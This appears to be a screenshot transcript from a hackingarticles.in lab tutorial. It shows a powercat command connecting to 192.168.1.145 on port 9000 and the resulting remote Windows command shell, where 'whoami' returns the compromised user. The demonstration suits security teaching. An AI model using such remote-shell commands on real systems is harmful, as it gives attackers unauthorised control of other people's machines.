 PS C:\Users\raj\Desktop> powercat -c 192.168.1.145 -p 9000 -v
www.hackingarticles.in
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Connecting...
VERBOSE: Connection to 192.168.1.145:9000 [tcp] succeeded!
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Betw
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\ignite>whoami
whoami
msedgewin10\ignite
C:\Users\ignite>